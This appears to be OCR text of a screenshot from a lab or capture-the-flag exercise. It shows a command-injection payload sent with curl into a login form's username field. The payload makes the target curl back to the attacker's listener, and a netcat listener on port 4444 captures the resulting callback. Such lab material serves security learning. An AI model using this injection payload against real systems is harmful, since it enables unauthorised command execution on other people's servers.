 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ curl -X POST 'http://10.10.11.224:55555/lewlew/login' --data 'username=;`curl 10.
10.14.42:4444 `'
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.42] from (UNKNOWN) [10.10.11.224] 52392
GET / HTTP/1.1
Host: 10.10.14.42:4444
User-Agent: curl/7.68.0
Accept: */*